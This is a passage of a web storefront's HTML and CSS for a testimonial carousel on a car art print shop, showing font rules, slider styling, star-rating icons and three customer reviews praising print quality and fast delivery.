  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--25789067362648__ss_testimonial_16_hbwffM {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }
  
  .section-template--25789067362648__ss_testimonial_16_hbwffM-settings {
    margin: 0 auto;
    padding-top: 45px;
    padding-bottom: 45px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .testimonials-heading-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    font-size: 24px;
    color: #ffffff;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    align-items: end;
    gap: 5px;
  }

  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM svg,
  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM img {
    display: block;
    width: 24px;
    height: 24px;
    object-fit: cover;
  }

  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM svg {
    background-color: #00b67a; 
  }

  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM {
    margin-top: 16px;
    display: flex;
    align-items: center;
    gap: 5px;
    flex-wrap: wrap;
  }

  .testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM,
  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
    margin: 0;
    font-size: 20px;
    color: #ffffff;
    line-height: 130%;
  }

  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
    font-size: 25px;
    font-weight: 700;
  }

  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM {
    padding-left: 5px;
  }

  .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM {
    margin-top: 16px;
    display: flex;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
  }

  .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM * {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM strong {
    text-decoration: underline;
  }

  .testimonials-image-template--25789067362648__ss_testimonial_16_hbwffM {
    width: 100px;
    height: 32px;
  }

  .testimonials-image-template--25789067362648__ss_testimonial_16_hbwffM img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: contain;
  }

  .testimonials-slider-wrapper-template--25789067362648__ss_testimonial_16_hbwffM {
    margin-top: 36px;
  }

  .testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    background-attachment: scroll !important;
    transform-origin: center;
    gap: 20px;
    width: 200vw;
    left: -100vw;
  }

  .testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    background-attachment: scroll !important;
    -webkit-animation: tickertemplate25789067362648__ss_testimonial_16_hbwffM 100s infinite linear;
    animation: tickertemplate25789067362648__ss_testimonial_16_hbwffM 100s infinite linear;
    flex-shrink: 0;
    gap: 20px;
  }

  .testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM {
    width: 280px;
    background-attachment: scroll !important;
    flex-shrink: 0;
    text-decoration: none;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    gap: 16px;
    padding: 28px 24px;
    border-radius: 16px;
    border: 0px solid #000000;
    background-color: #ffffff;
    box-sizing: border-box !important; 
    height: auto !important;
  }

  .testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM,
  .testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM,
  .testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    flex-direction: column;
  }

  .testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    margin-top: 16px;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    font-weight: 700;
    text-transform: unset;
  }

  .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    margin-top: 16px;
    font-size: 14px;
    color: #000000;
    line-height: 150%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM span:first-child {
    display: none;
  }

  .testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM.active {
    display: none;
  }

  .testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM {
    display: none;
  }

  .testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM.active {
    display: inline;
  }

  .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
    display: block;
    max-width: fit-content;
    width: 100%;
    background-color: transparent;
    box-shadow: none;
    border: 0px;
    font-size: 14px;
    line-height: 150%;
    font-weight: 700;
    margin-top: 10px;
    color: #000000;
  }

  .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    align-items: center;
    gap: 10px;
  }

  .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM img,
  .testimonials-slide-image-template--25789067362648__ss_testimonial_16_hbwffM img {
    width: 40px;
    height: 40px;
    display: block;
    border-radius: 50%;
    object-fit: cover;
  }
  

  .testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: fit-content;
    gap: 5px;
    margin: 0;
    margin-top: 28px;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
    line-height: 100%;
    text-align: center;
    text-transform: unset;
    text-decoration: none;
    padding: 16px 20px;
    border-radius: 8px;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM:hover {
    color: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM svg {
    width: 14px;
    height: 14px;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM svg path {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM:hover svg path {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }
  
  @media(min-width: 1024px) {

    .section-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--25789067362648__ss_testimonial_16_hbwffM-settings {
      padding: 0 5rem;
      padding-top: 60px;
      padding-bottom: 60px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .testimonials-heading-template--25789067362648__ss_testimonial_16_hbwffM {
      font-size: 40px;
      text-align: center;
    }

    .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
    }

    .testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM,
    .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
      font-size: 24px;
    }

    .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
      font-size: 30px;
    }

    .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM svg,
    .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM img {
      width: 28px;
      height: 28px;
    }

    .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
    }
  
    .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM * {
      font-size: 20px;
    }

    .testimonials-slider-wrapper-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 36px;
    }

    .testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM {
      gap: 20px;
    }
    
    .testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM {
      width: 360px;
      gap: 16px;
      padding: 36px 40px;
    }

    .testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
      text-align: center;
      font-size: 24px;
    }

    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
      font-size: 14px;
      text-align: center;
    }

    .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      font-size: 14px;
    }

    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM span:first-child {
      display: inline;
    }

    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM span:not(:first-child),
    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM button {
      display: none;
    }

    .testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM {
      text-align: center;
      font-size: 16px;
    }

    .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 32px;
      padding: 16px 20px;
      font-size: 16px;
    }

    .testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM {
      animation-duration: 80s;
      gap: 20px;
    }

    .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM img {
      width: 56px;
      height: 56px;
    }

    .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM {
      align-items: center;
    }
  }</style>
















  <style>
    .testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM {
      box-shadow: rgba(0, 0, 0, 0.05) 0px 6px 24px 0px, rgba(0, 0, 0, 0.08) 0px 0px 0px 1px;
    }
  </style>



  <style>
   .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM,
   .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM {
      justify-content: center;
    } 
  </style>



  <style>
    @media(min-width: 1024px) {
     .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM,
   .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM{
         justify-content: center;
      }  
    }
  </style>



  <style>
   .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-left: auto;
      margin-right: auto;
    } 
  </style>



  <style>
    @media(min-width: 1024px) {
     .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
        margin-left: auto;
        margin-right: auto;
      }  
    }
  </style>



  <style>
    .testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM,
    .testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM,
    .testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM {
      align-items: center;
    }

    .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-left: auto;
      margin-right: auto;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM,
      .testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM,
      .testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM {
        align-items: center;
      }

      .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
        margin-left: auto;
        margin-right: auto;
      }
    }
  </style>



  <style>
    .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      background-color: #000000;
      border: 1px solid #000000;
    }

    .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM:hover {
      background-color: #121212;
      border: 1px solid #000000;
    }
  </style>



  <style>
    @keyframes tickertemplate25789067362648__ss_testimonial_16_hbwffM {
      0% {
        transform: translateX(0%);
      }
      100% {
        transform: translateX(-100%);
      }
    }
  </style>



  <style>
    .testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM:hover .testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM {
       animation-play-state: paused 
    }
  </style>






<div class="section-template--25789067362648__ss_testimonial_16_hbwffM testimonials-template--25789067362648__ss_testimonial_16_hbwffM" style="background-color:#000000; background-image: linear-gradient(180deg, rgba(0, 0, 0, 1), rgba(255, 255, 255, 1) 100%);">
    <div class="section-template--25789067362648__ss_testimonial_16_hbwffM-settings ">
      
        <h2 class="testimonials-heading-template--25789067362648__ss_testimonial_16_hbwffM">Our customers say it better than we do!</h2>
      
      
        <div class="testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM">
          
            <p class="testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM">Excellent</p>
          
          
            <span>4.2</span>
             <p class="testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM"><strong>/ 5</strong></p>
          
          
            <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                
            </div>
          
        </div>
      
      
      <div class="testimonials-slider-wrapper-template--25789067362648__ss_testimonial_16_hbwffM">
        <div class="testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM">
          <div class="testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM">
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (free) 50×70 photo prints...</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (free) 50×70 photo prints to give to my son, who loves beautiful cars. The Porsche GT3 RS front and rear. And the legendary Mercedes 300SL. High-quality prints, perfect packaging, and delivery by DPD with tracking, which met the very short deadlines. All that was left to do was frame them. I recommend them without hesitation.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (free) 50×70 photo...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (free) 50×70 photo prints to give to my son, who loves beautiful cars. The Porsche GT3 RS front and rear. And the legendary Mercedes 300SL. High-quality prints, perfect packaging, and delivery by DPD with tracking, which met the very short deadlines. All that was left to do was frame them. I recommend them without hesitation.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">I recommend it 100%</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>I recommend it 100%. My package was delivered very quickly.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">I recommend it 100%. My...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">I recommend it 100%. My package was delivered very quickly.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Excellent quality and fast shipping</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>The quality is excellent and shipping was very fast. If you're looking for a drawing to put in a frame, this is the best place to find it.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">The quality is excellent and...</span>
